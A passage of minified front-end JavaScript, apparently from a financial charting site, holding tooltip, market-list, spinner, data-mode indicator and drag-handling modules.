i=o(650151),n=o(877162),r=o(680574),s=(o(7742),o(859457)),a=o(462140),l=o(638456);const c={default:"",white:"theme-white",chart:"theme-chart",news:"theme-news","round-shadow":"theme-round-shadow"},d=Object.keys(c);var u=o(499994),h=o(604286),p=o(562828);function _(e){const t=e.hasAttribute("data-tooltip")?e.getAttribute("data-tooltip"):e.getAttribute("title");return t&&((0,u.setTooltipData)(e,"text",t),e.removeAttribute("title")),(0,u.getTooltipData)(e,"text")||""}function m(e){const t=_(e),o=e.getBoundingClientRect(),i={h:o.height,w:o.width,x:o.left,y:o.top},n=e.getAttribute("data-color-theme")||"",r=e.classList.contains("common-tooltip-html"),s=parseInt(e.getAttribute("data-tooltip-delay")||""),a=parseInt(e.getAttribute("data-tooltip-debounce")||"");let l={type:"none"};return t&&(l={type:r?"html":"text",data:t}),{above:e.classList.contains("common-tooltip-above"),below:e.classList.contains("common-tooltip-below"),otl:e.classList.contains("common-tooltip-otl"),otr:e.classList.contains("common-tooltip-otr"),
vertical:e.classList.contains("common-tooltip-vertical"),hotkey:e.getAttribute("data-tooltip-hotkey"),narrow:e.classList.contains("common-tooltip-narrow"),wide:e.classList.contains("common-tooltip-wide"),colorTheme:n,tooltipDelay:s,tooltipDebounce:a,rect:i,content:l,target:e}}function g(e){const t=(0,i.ensureNotNull)(k).cloneNode(!0),o=E(t),{content:n}=e;switch(n.type){case"element":o.innerHTML="",o.appendChild(n.data);break;case"html":o.innerHTML=n.data;break;case"text":if(e.hotkey){const e=(0,i.ensureNotNull)(T).cloneNode(!0);e.innerText=n.data,o.appendChild(e)}else o.innerText=n.data}if(e.hotkey){const t="none"!==n.type,r=(0,i.ensureNotNull)(x).cloneNode(!0),s=(0,h.hotKeyDeserialize)(e.hotkey),a=s.keys.map((e=>`<span class="${p["common-tooltip__hotkey-button"]}">${e}</span>`));r.innerHTML=function(e,t){const o=/{\d}|{hotkey_\d}/gi;return e.replace(o,(e=>{const o=Number(e.match(/\d/));return t[o]}))}(s.text,a).replace(/\s\+\s/g,`<span class="${p["common-tooltip__plus-sign"]}">+</span>`),o.classList.add(p["common-tooltip__body--with-hotkey"]),t&&r.classList.add(p["common-tooltip__hotkey-block--divider"]),o.appendChild(r)}return t.addEventListener("contextmenu",s.preventDefault),t}function v(e,t){const o=t.rect;if(!o)return;!function(e,t){const o=d.includes(t)?c[t]:"";e.classList.remove(...d.map((e=>c[e])).filter((e=>!!e))),o&&!e.classList.contains(o)&&e.classList.add(o)}(e,t.colorTheme||"default");const i=E(e),n=e.querySelector(`.${p["common-tooltip__button-container"]}`);t.addClass&&e.classList.add(t.addClass),t.addBodyClass&&i.classList.add(t.addBodyClass),i.classList.toggle(p["common-tooltip__body--width_wide"],Boolean(t.wide)),i.classList.toggle(p["common-tooltip__body--no-padding"],Boolean(t.noPadding)),i.classList.toggle(p["common-tooltip__body--width_narrow"],Boolean(t.narrow)),i.classList.toggle(p["common-tooltip__body--no-buttons"],!0),i.style.left=b(0),i.style.width=b(i.clientWidth+(Boolean(t.noPadding)?0:2));const s=document.body.clientWidth,u=l.CheckMobile.iOS()||l.CheckMobile.Android()||(0,l.supportTouch)()&&(0,l.isMac)()?window.innerHeight:document.body.clientHeight,h=t.vertical,_=t.extendMargin||h&&o.w<20||!h&&o.h<20;e.classList.toggle(p["common-tooltip--farther"],_),e.classList.toggle(p["common-tooltip--vertical"],h),e.classList.toggle(p["common-tooltip--horizontal"],!h);const m=function(e){return e.querySelector(`.${p["common-tooltip__ear-holder"]}`)}(e),g=e.offsetHeight;if(h){const l=10,c=u-10,d=12,h=l+d,_=c-d,v=(0,a.clamp)(o.y+o.h/2,h,_)-g/2,f=v+g;e.style.left=b(o.x+o.w),e.style.top=b(v),v<l?i.style.top=n.style.top=b(l-v):f>c&&(i.style.top=n.style.top=b(c-f));const{right:y}=(e.querySelector(":last-child")||i).getBoundingClientRect(),w=y+10>s;e.classList.toggle(p["common-tooltip--direction_reversed"],w),e.classList.toggle(p["common-tooltip--direction_normal"],!w);let S=w?"after":"before";(0,r.isRtl)()?(S=t.otr?"after":S,S=t.otl?"before":S):(S=t.otr?"before":S,S=t.otl?"after":S),m.classList.toggle(p["common-tooltip__ear-holder--before"],"before"===S),
m.classList.toggle(p["common-tooltip__ear-holder--after"],"after"===S),"after"===S&&(e.style.left="auto",e.style.right=b(s-o.x))}else{const r=o.x-(i.offsetWidth-o.w)/2,a=s-e.offsetWidth-20<=0?(s-e.offsetWidth)/2:10,l=s-a-e.offsetWidth,c=Math.max(a,Math.min(r,l));e.style.left=b(c);const d=l<r;e.classList.toggle(p["common-tooltip--direction_reversed"],d),e.classList.toggle(p["common-tooltip--direction_normal"],!d);const h=function(e,t,o,i){if(e.above)return M(t,i)?"above":"below";if(e.below)return function(e,t,o){return o.y+o.h+t+10<e}(t,o,i)?"below":"above";return M(o,i)?"above":"below"}(t,u,g,o);"above"===h?e.style.bottom=b(u-o.y):e.style.top=b(o.y+o.h),m.classList.add("above"===h?p["common-tooltip__ear-holder--above"]:p["common-tooltip__ear-holder--below"]);const{left:_}=i.getBoundingClientRect();let v=Math.trunc(o.x+o.w/2-(_+i.clientWidth/2));e.style.left=b(c+v),e.style.width=b(i.clientWidth+n.clientWidth),v=d?Math.max(0,v):Math.min(0,v),n.style.left=b(-v),i.style.left=b(-v)}}function f(e){e.classList.toggle(p["common-tooltip--hidden"],!1)}function y(e){e.classList.toggle(p["common-tooltip--hidden"],!0)}function b(e){return`${Math.floor(e)}px`}const w=`\n\t<div id="common-tooltip-wrapper" class="${p["common-tooltip"]}">\n\t\t<div class="${p["common-tooltip__ear-holder"]}" >\n\t\t\t<div class="${p["common-tooltip__body"]} js-tooltip-body"></div>\n\t\t</div>\n\t\t<div class="${p["common-tooltip__button-container"]}"></div>\n\t</div>\n`,S=`\n\t<div class="${p["common-tooltip__hotkey-block"]}"></div>\n`,C=`\n\t<div class="${p["common-tooltip__hotkey-text"]}"></div>\n`,k=(0,n.parseHtmlElement)(w),x=(0,n.parseHtmlElement)(S),T=(0,n.parseHtmlElement)(C);function E(e){return e.querySelector(`.${p["common-tooltip__body"]}`)}function M(e,t){return 10+e<t.y}},604286:(e,t,o)=>{"use strict";o.d(t,{hotKeyDeserialize:()=>r,hotKeySerialize:()=>n});var i=o(927301);function n(e){return(0,i.htmlEscape)(JSON.stringify(e))}function r(e){return JSON.parse((0,i.decodeHTMLEntities)(e))}},630112:(e,t,o)=>{"use strict";o.d(t,{empty:()=>s,setTooltip:()=>a});const i="tooltip-root-element";let n;function r(){const e=document.getElementById(i);e?n=e:(n=document.createElement("div"),n.id=i,document.body.appendChild(n))}function s(){n&&(n.innerHTML="")}function a(e){s(),n||r(),n.appendChild(e)}"interactive"===document.readyState?r():document.addEventListener("DOMContentLoaded",r)},112539:(e,t,o)=>{"use strict";o.d(t,{clearSchedule:()=>s,scheduleHide:()=>l,scheduleRemove:()=>a,scheduleRender:()=>c});let i=0,n=0,r=0;function s(){clearTimeout(i),clearTimeout(n),clearTimeout(r)}function a(e,t){r=setTimeout(e,t)}function l(e,t){n=setTimeout(e,t)}function c(e,t){i=setTimeout(e,t)}},673747:(e,t,o)=>{"use strict";o.r(t),o.d(t,{hide:()=>w,show:()=>_,showOnElement:()=>p,tempForceHide:()=>b,tooltipClickHandler:()=>v,updateTooltipText:()=>m});var i=o(778785),n=o(650151),r=o(799786),s=o(112539),a=o(630112),l=o(471802);let c=!1,d=null,u=null;i.mobiletouch||(document.addEventListener("mouseover",g,!0),document.addEventListener("focus",(function(e){
const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;g(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&g(e,!0)}),{capture:!0}));const h=new MutationObserver((()=>{if(d&&d.options.target){let e;e="isConnected"in d.options.target?d.options.target.isConnected:document.body.contains(d.options.target),e||w()}})),p=(e,t={})=>{const{content:o,...i}=k(t),n=l.getDataFromTarget(e),r=Object.assign(n,i);return"none"!==o.type&&(r.content=o),!("none"===r.content.type&&!r.hotkey)&&(r.target=e,_(r),!0)},_=e=>{const t=k(e),o=l.getTooltip(t);if(d={options:t,element:o},(0,a.setTooltip)(o),(0,s.clearSchedule)(),!c)return l.hideTooltip(o),void(0,s.scheduleRender)((()=>S(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:i}=e;"number"!=typeof i||isNaN(i)?S(o):(0,s.scheduleRender)((()=>S(o)),i)},m=e=>l.updateTooltipTextFromTarget(e);function g(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const i=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&i.push(e),e=e.parentElement||C(e.parentNode);return i}(e.target,e.currentTarget,"apply-common-tooltip");for(const i of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>p(i);if(o()){const e=e=>n(null,!0),n=(r,s=!1)=>{i.removeEventListener("common-tooltip-update",o),i.removeEventListener("mouseleave",n),i.removeEventListener("mousedown",n),document.removeEventListener("scroll",e,{capture:!0}),t&&(i.removeEventListener("blur",n),i.removeEventListener("active-descendant-blur",n)),u&&(u.destroy(),u=null),w(s)};i.addEventListener("common-tooltip-update",o),i.addEventListener("mouseleave",n),i.addEventListener("mousedown",n),document.addEventListener("scroll",e,{capture:!0}),t&&(i.addEventListener("blur",n),i.addEventListener("active-descendant-blur",n)),null===u&&(u=(0,r.createGroup)({desc:"Tooltip"}),u.add({desc:"Hide",hotkey:27,handler:n}));break}}}function v(e){i.mobiletouch&&(p(e.currentTarget,{tooltipDelay:0}),document.addEventListener("scroll",f),document.addEventListener("touchstart",f),window.addEventListener("orientationchange",f),window.screen.orientation?.addEventListener("change",f))}function f(){document.removeEventListener("scroll",f),document.removeEventListener("touchstart",f),window.removeEventListener("orientationchange",f),window.screen.orientation?.removeEventListener("change",f),w()}function y(){(0,a.empty)(),c=!1,d=null}const b=()=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d||!c)return;const{element:e}=d;l.hideTooltip(e),y()},w=(e,t)=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d)return;if(!e&&!c)return;const{element:o,options:i}=d,r=()=>{o.removeEventListener("mouseleave",r),l.hideTooltip(o),e?y():(0,s.scheduleRemove)((()=>{y()}),250),t?.()};i.tooltipHideDelay?(0,s.scheduleHide)((()=>{
o.querySelector(":hover")?o.addEventListener("mouseleave",r):r()}),i.tooltipHideDelay):r()};function S(e){const{options:t}=(0,n.ensureNotNull)(d);if(l.setStyle(e,t),l.showTooltip(e),(0,n.ensureNotNull)(h).observe(document,{childList:!0,subtree:!0}),c=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),w()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function C(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function k(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:i,...n}=e;let r={type:"none"};return t&&(r={type:"element",data:t}),i&&(r={type:o?"html":"text",data:i}),{content:r,...n}}},952598:(e,t,o)=>{"use strict";var i;o.d(t,{KnownAction:()=>i,widgetSheriffActions:()=>n}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(i||(i={}));const n=new Set([i.Expand,i.LargeTradeLogo])},793242:(e,t,o)=>{"use strict";o.d(t,{MarketDialogContext:()=>r,MarketDialogMode:()=>i});var i,n=o(50959);!function(e){e.Single="single",e.Multi="multi"}(i||(i={}));const r=(0,n.createContext)(null)},35387:(e,t,o)=>{"use strict";o.d(t,{entireWorldMarketsPreset:()=>s,getMarketGroupNameMap:()=>r,isMarketsPreset:()=>a});var i=o(444372),n=o(143517);const r=()=>({[n.MarketGroup.Custom]:"",[n.MarketGroup.EntireWorld]:"",[n.MarketGroup.NorthAmerica]:i.t(null,void 0,o(325381)),[n.MarketGroup.Europe]:i.t(null,void 0,o(546890)),[n.MarketGroup.MiddleEastAfrica]:i.t(null,void 0,o(850434)),[n.MarketGroup.MexicoSouthAmerica]:i.t(null,void 0,o(770306)),[n.MarketGroup.AsiaPacific]:i.t(null,void 0,o(4825)),[n.MarketGroup.Worldwide]:i.t(null,void 0,o(321684)),[n.MarketGroup.G20]:i.t(null,void 0,o(815636))}),s=e=>({value:"entire_world",name:i.t(null,void 0,o(537396)),desc:"",group:n.MarketGroup.Custom,countries:e??[]});function a(e){return e.group===n.MarketGroup.Custom&&e.hasOwnProperty("countries")}},143517:(e,t,o)=>{"use strict";var i;o.d(t,{MarketGroup:()=>i}),function(e){e.Custom="Custom",e.EntireWorld="Entire World",e.NorthAmerica="North America",e.Europe="Europe",e.MiddleEastAfrica="Middle East / Africa",e.MexicoSouthAmerica="Mexico and South America",e.AsiaPacific="Asia / Pacific",e.Worldwide="Worldwide",e.G20="G20"}(i||(i={}))},67905:(e,t,o)=>{"use strict";function i(e){const t=new Map;return e.forEach((e=>{t.has(e.group)?t.get(e.group).push(e):t.set(e.group,[e])})),t}function n(e,t){return t.map((t=>e.find((e=>e.value===t)))).filter((e=>Boolean(e)))}function r(e,t=2){if(0===e.length)return[];if(1===t)return[e];const o=Math.floor(e.length/2)+e.length%2;return[e.slice(0,o),e.slice(o)].filter((e=>e.length>0))}o.d(t,{createGroupColumns:()=>r,getMarketsByNames:()=>n,splitMarketsByGroup:()=>i})},556306:(e,t,o)=>{"use strict";o.d(t,{getLocaleToMarketMap:()=>r});var i=o(696250);let n=null;function r(){return n||(n=Object.entries((0,i.getScreenerCountriesMap)()).reduce(((e,[t,o])=>{if(!o.screenerName)return e;return e[o.tvLocale||t]=o.screenerName,e}),{}),n)}},85436:(e,t,o)=>{"use strict";o.d(t,{
getMarketByLocale:()=>r});var i=o(556306);const n=o(893125).StockMarket.America;function r(e){const t=e||window.locale;return t&&(0,i.getLocaleToMarketMap)()[t]||n}},696250:(e,t,o)=>{"use strict";o.d(t,{getScreenerCountriesMap:()=>s});var i=o(196048),n=o(380280);let r=null;function s(){if(r)return r;r={};for(const e of n)if(i.countries.hasOwnProperty(e)){const t=i.countries[e],o=t.screenerName,n=t.exchangesStocks||[];r[e]={...t,screenerName:o,exchangesStocks:n,group:t.group}}return r}},893125:(e,t,o)=>{"use strict";var i,n,r;o.d(t,{GlobalMarket:()=>r,NonStockMarket:()=>n,StockMarket:()=>i,getBondMarket:()=>s}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(i||(i={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(n||(n={})),function(e){e.Global="global"}(r||(r={}));i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Iceland,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Norway,i.Poland,i.Portugal,i.Romania,i.Russia,i.Serbia,i.Slovakia,i.Spain,i.Sweden,i.Switzerland,i.Turkey,i.UK,i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Poland,i.Portugal,i.Romania,i.Slovakia,i.Spain,i.Sweden;function s(){return[n.Bond]}},157234:(e,t,o)=>{"use strict";function i(){return window.is_authenticated}o.d(t,{isGlobalScreenerAvailable:()=>i})},941285:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Spinner:()=>s,renderSpinnerTemplate:()=>r});o(583287);var i=o(877162),n=o(685023);function r(e=""){return`<div class="tv-spinner ${e}" role="progressbar"></div>`}class s{constructor(e){this._shown=!1,this._el=(0,
i.parseHtmlElement)(r()),this.setSize(n.spinnerSizeMap[e||n.DEFAULT_SIZE])}spin(e){return this._el.classList.add("tv-spinner--shown"),void 0===this._container&&(this._container=e,void 0!==e&&e.appendChild(this._el)),this._shown=!0,this}stop(e){return e&&void 0!==this._container&&this._container.removeChild(this._el),this._el&&this._el.classList.remove("tv-spinner--shown"),this._shown=!1,this}setStyle(e){return Object.keys(e).forEach((t=>{const o=e[t];void 0!==o&&this._el.style.setProperty(t,o)})),this}style(){return this._el.style}setSize(e){const t=void 0!==e?`tv-spinner--size_${e}`:"";return this._el.className=`tv-spinner ${t} ${this._shown?"tv-spinner--shown":""}`,this}getEl(){return this._el}destroy(){this.stop(),delete this._el,delete this._container}}},780792:(e,t,o)=>{"use strict";o.d(t,{AbstractIndicator:()=>a});var i=o(735566),n=o(900608),r=o(170898);o(673747);const s=(0,i.getLogger)("GUI.Blocks.AbstractIndicator");class a{constructor(e){this._classSuffix="",this._quoteSessionPrefix="abstract-indicator",this._shortMode=!1,this._showTooltip=!0,this._subscribed=!1,this._tooltipType="custom",this._lastTooltipText="",this._quoteSession=e.quoteSession}getValue(){return this._value}getTooltipText(){return this._labelMap[this._value]||""}getLabel(){return this._labelMap[this._value]||""}getElement(){return this._el}update(e,t){this._updateValue(e,t),this._render()}setTooltipEnabled(e=!1){this._showTooltip!==e&&(this._showTooltip=e,this._renderTooltip())}enableShortMode(){!0!==this._shortMode&&(this._shortMode=!0,this._render())}disableShortMode(){!1!==this._shortMode&&(this._shortMode=!1,this._render())}isShortModeEnabled(){return this._shortMode}start(){!this._subscribed&&this._symbolName&&(this._quoteSession||(this._quoteSession=(0,r.getQuoteSessionInstance)("simple")),this._quoteSession.subscribe(this._getQuoteSessionId(),this._symbolName,this.update.bind(this)),this._subscribed=!0)}stop(){this._subscribed&&this._quoteSession&&this._symbolName&&(this._quoteSession.unsubscribe(this._getQuoteSessionId(),this._symbolName),this._subscribed=!1)}setSessionStatusIcon(e){this._sessionStatusIcon!==e&&(this._sessionStatusIcon=e,this._render())}_init(e){this._el=e.el?e.el:document.createElement("span"),this._el.innerHTML="",this._classMap=e.classMap,this._iconClassMap=e.iconClassMap,this._labelMap=e.labelMap,this._showTooltip=e.showTooltip,this._classSuffix=e.classSuffix,this._symbolName=e.symbol,this._sessionStatusIcon=e.sessionStatusIcon,this._onValueChange=e.onValueChange,e.tooltipType&&(this._tooltipType=e.tooltipType),this._quoteSessionGUID=(0,n.guid)(),!0===e.short&&this.enableShortMode(),e.data&&this._updateValue(e.data)}_clearClasses(){Object.values(this._classMap).map((e=>{this._el.classList.remove(`${e}`),this._el.classList.remove(`${e}${this._classSuffix}`)}))}_render(){this._renderClasses(),this._renderTooltip(),this._renderLabel()}_renderLabel(){this._el.textContent=this.getLabel()}_updateValue(e,t){const o=this._getValueFromData(e);(t||o!==this._value)&&(this._value=o,this._onValueChange?.(this._value))}
_renderClasses(){const e=this._el.classList;e.add(this._componentClass,this._componentClass+this._classSuffix);const t=this._classMap[this._value];for(const o in this._classMap){const i=this._classMap[o];i&&(i===t?(e.add(i,i+this._classSuffix),this._sessionStatusIcon&&e.add(i+"__withIcon")):(e.remove(i,i+this._classSuffix),this._sessionStatusIcon&&e.remove(i+"__withIcon")))}!t&&this._value&&s.logWarn(`no className for status ${this._value}`)}_renderTooltip(){const e=this._showTooltip?this.getTooltipText():"";e!==this._lastTooltipText&&(this._lastTooltipText=e,this._el.setAttribute("title",e),"custom"===this._tooltipType&&this._el.classList.toggle("apply-common-tooltip",this._showTooltip))}_getQuoteSessionId(){return`${this._quoteSessionPrefix}.${this._quoteSessionGUID}`}}},719240:(e,t,o)=>{"use strict";o.d(t,{DataModeIndicator:()=>l});var i=o(444372),n=(o(7742),o(126761),o(780792));const r={connecting:"tv-data-mode--connecting",delayed:"tv-data-mode--delayed",delayed_streaming:"tv-data-mode--delayed",endofday:"tv-data-mode--endofday",forbidden:"tv-data-mode--forbidden",realtime:"tv-data-mode--realtime",snapshot:"tv-data-mode--snapshot",loading:"tv-data-mode--loading",replay:"tv-data-mode--replay"};function s(){return{connecting:i.t(null,{context:"data_mode_connecting_letter"},o(167040)),delayed:i.t(null,{context:"data_mode_delayed_letter"},o(800919)),delayed_streaming:i.t(null,{context:"data_mode_delayed_streaming_letter"},o(933088)),endofday:i.t(null,{context:"data_mode_end_of_day_letter"},o(918400)),forbidden:i.t(null,{context:"data_mode_forbidden_letter"},o(514149)),realtime:i.t(null,{context:"data_mode_realtime_letter"},o(650940)),snapshot:i.t(null,{context:"data_mode_snapshot_letter"},o(756757)),loading:"",replay:i.t(null,{context:"data_mode_replay_letter"},o(745540))}}const a={streaming:"realtime"};class l extends n.AbstractIndicator{constructor(e){super(e),this._quoteSessionPrefix="data-mode-indicator",this._componentClass="tv-data-mode",this._init(e)}getLabel(){return!0===this._shortMode?this._shortLabelMap[this._value]||"":super.getLabel()}setMode(e,t){this.update({values:{update_mode:e,update_mode_seconds:t}})}hide(){this._el.classList.add("i-hidden")}show(){this._el.classList.remove("i-hidden")}getTooltipText(){let e="";const t=this.getValue();if(""===t)return e;switch(t){case"delayed":e=i.t(null,void 0,o(369539));break;case"delayed_streaming":e=i.t(null,void 0,o(167476));break;default:e=this._labelMap[t]||e}return["delayed","delayed_streaming"].includes(t)&&(e=e.format({number:String(Math.round(this._modeInterval/60))})),e}_init(e={}){const t=Object.assign({},{classMap:r,classSuffix:"",data:{values:{update_mode:"connecting"}},labelMap:{connecting:i.t(null,void 0,o(366891)),delayed:i.t(null,void 0,o(739688)),delayed_streaming:i.t(null,void 0,o(739688)),endofday:i.t(null,void 0,o(328304)),forbidden:i.t(null,void 0,o(909161)),realtime:i.t(null,void 0,o(303058)),snapshot:i.t(null,void 0,o(988408)),loading:"",replay:i.t(null,void 0,o(38822))},modeInterval:600,short:!1,shortLabelMap:s(),showTooltip:!0,
tooltipType:"custom"},e);this._modeInterval=t.modeInterval||600,this._shortLabelMap=t.shortLabelMap||s(),super._init(t),this._render()}_getValueFromData(e){let t;return t=void 0!==e.values&&void 0!==e.values.update_mode?e.values.update_mode:this.getValue(),a[t]||t}_updateValue(e,t){void 0!==e.values&&void 0!==e.values.update_mode_seconds&&(this._modeInterval=e.values.update_mode_seconds),super._updateValue(e,t)}}},713438:(e,t,o)=>{"use strict";o.d(t,{flagUrl:()=>l,getMockedFlag:()=>c});var i=o(61499),n=o(849204),r=o(701131),s=o(899411);const a={erl:"EU",uk:"GB",bitcoin:"BTC"};function l(e,t,o=n.LogoSize.Medium){return e?(e.toLowerCase()in a&&(e=a[e]),(0,n.getLogoUrlResolver)().getCountryFlagUrl(e.toUpperCase(),o)):c(t)}function c(e){return e===i.StdTheme.Dark?r:s}},531327:(e,t,o)=>{"use strict";function i(e){return n()?0:r()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>i});const n=()=>!window.matchMedia("(min-width: 768px)").matches,r=()=>!window.matchMedia("(min-width: 1280px)").matches},196048:(e,t,o)=>{"use strict";o.d(t,{countries:()=>r,getCountry:()=>s});var i=o(159681),n=o(140885);const r=n,s=e=>(0,i.isCountryCodeLower)(e)&&n[e]||null},159681:(e,t,o)=>{"use strict";o.d(t,{isCountryCodeLower:()=>n});const i=/^[a-z]{2}$/;function n(e){return i.test(e)}},404573:(e,t,o)=>{"use strict";o.d(t,{Draggable:()=>r,PointerBackend:()=>s});var i=o(650151),n=o(318557);o(286135);class r{constructor(e){this._helper=null,this._handleDragStart=e=>{if(null!==this._helper)return;const t=this._source;t.classList.add("ui-draggable-dragging");const[o,i]=[(0,n.outerWidth)(t),(0,n.outerHeight)(t)];this._helper={startTop:parseFloat(t.style.top)||0,startLeft:parseFloat(t.style.left)||0,nextTop:null,nextLeft:null,raf:null,size:[o,i],containment:this._containment instanceof HTMLElement?[parseInt(getComputedStyle(this._containment).borderLeftWidth)+parseInt(getComputedStyle(this._containment).paddingLeft),parseInt(getComputedStyle(this._containment).borderTopWidth)+parseInt(getComputedStyle(this._containment).paddingTop),this._containment.offsetWidth-parseInt(getComputedStyle(this._containment).borderRightWidth)-parseInt(getComputedStyle(this._containment).paddingRight)-parseInt(getComputedStyle(t).marginLeft)-parseInt(getComputedStyle(t).marginRight)-o,this._containment.offsetHeight-parseInt(getComputedStyle(this._containment).borderBottomWidth)-parseInt(getComputedStyle(this._containment).paddingBottom)-parseInt(getComputedStyle(t).marginTop)-parseInt(getComputedStyle(t).marginBottom)-i]:"window"===this._containment?[window.scrollX,window.scrollY,window.scrollX+document.documentElement.offsetWidth-o,window.scrollY+document.documentElement.offsetHeight-i]:null},this._start?.()},this._handleDragMove=e=>{if(null===this._helper)return;const{current:t,initial:o}=e.detail,i=this._source,n=this._helper.nextTop,r=this._helper.nextLeft,s="y"===this._axis||!1===this._axis||0!==t.movementY;if(s){const e=this._helper.startTop;isFinite(e)&&(this._helper.nextTop=t.clientY-o.clientY+e)}
const a="x"===this._axis||!1===this._axis||0!==t.movementY;if(a){const e=this._helper.startLeft;isFinite(e)&&(this._helper.nextLeft=t.clientX-o.clientX+e)}if(null!==this._helper.containment){const[e,t,o,i]=this._helper.containment;s&&this._helper.nextTop&&(this._helper.nextTop=Math.min(this._helper.nextTop,i),this._helper.nextTop=Math.max(this._helper.nextTop,t)),a&&this._helper.nextLeft&&(this._helper.nextLeft=Math.min(this._helper.nextLeft,o),this._helper.nextLeft=Math.max(this._helper.nextLeft,e))}null!==this._helper.raf||n===this._helper.nextTop&&r===this._helper.nextLeft||(this._helper.raf=requestAnimationFrame((()=>{null!==this._helper&&(null!==this._helper.nextTop&&(i.style.top=this._helper.nextTop+"px",this._helper.nextTop=null),null!==this._helper.nextLeft&&(i.style.left=this._helper.nextLeft+"px",this._helper.nextLeft=null),this._helper.raf=null)}))),this._drag?.()},this._handleDragStop=e=>{if(null===this._helper)return;this._source.classList.remove("ui-draggable-dragging"),this._helper=null,this._stop?.()};const t=this._source=e.source;t.classList.add("ui-draggable");const o=this._handle=(e.handle?t.querySelector(e.handle):null)??t;o.classList.add("ui-draggable-handle"),this._start=e.start,this._stop=e.stop,this._drag=e.drag,this._backend=new s({handle:o,onDragStart:this._handleDragStart,onDragMove:this._handleDragMove,onDragStop:this._handleDragStop}),this._axis=e.axis??!1,this._containment=e.containment}destroy(){const e=this._source;e.classList.remove("ui-draggable"),e.classList.remove("ui-draggable-dragging");this._handle.classList.remove("ui-draggable-handle"),this._backend.destroy(),null!==this._helper&&(this._helper.raf&&cancelAnimationFrame(this._helper.raf),this._helper=null)}}class s{constructor(e){this._pointerStarted=!1,this._initial=null,this._handlePointerDown=e=>{if(null!==this._initial||0!==e.button)return;if(!(e.target instanceof Element&&this._handle.contains(e.target)))return;if(this._initial=e,!this._distance&&(this._pointerStart(),!this._pointerStarted))return;e.preventDefault();const t=this._getEventTarget();t.addEventListener("pointermove",this._handlePointerMove),t.addEventListener("pointerup",this._handlePointerUp),t.addEventListener("pointercancel",this._handlePointerUp),t.addEventListener("lostpointercapture",this._handleLostPointerCapture)},this._handleLostPointerCapture=e=>{this._getEventTarget()===e.target&&this._handlePointerUp(e)},this._handlePointerMove=e=>{if(null!==this._initial&&this._initial.pointerId===e.pointerId)if(this._pointerStarted)this._pointerDrag(e);else if(this._pointerDistanceMet(e)){if(this._pointerStart(),this._pointerStarted)return void this._pointerDrag(e);this._handlePointerUp(e)}},this._handlePointerUp=e=>{if(null===this._initial||this._initial.pointerId!==e.pointerId)return;e.preventDefault();const t=this._getEventTarget();t.removeEventListener("pointermove",this._handlePointerMove),t.removeEventListener("pointerup",this._handlePointerUp),t.removeEventListener("pointercancel",this._handlePointerUp),
